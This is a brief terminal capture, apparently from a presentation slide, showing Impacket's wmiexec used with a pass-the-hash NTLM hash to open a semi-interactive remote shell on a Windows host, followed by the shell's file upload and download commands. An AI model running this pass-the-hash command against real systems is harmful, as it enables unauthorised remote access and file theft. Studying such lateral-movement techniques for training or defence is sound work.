 $impacket-wmiexec -hashes :3008c87294511142799dca1191e69a0f hp@
Impacket v0.11.0 - Copyright 2023 Fortra
[*] SMBv2.1 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>help
lcd {path} - changes the current local directory to {path}
exit - terminates the server process (and this session)
lput {src_file, dst_path} - uploads a local file to the dst_path (dst_path = default current directory)
lget {file} - downloads pathname to the current local dir
! {cmd} - executes a local shell cmd
C:\>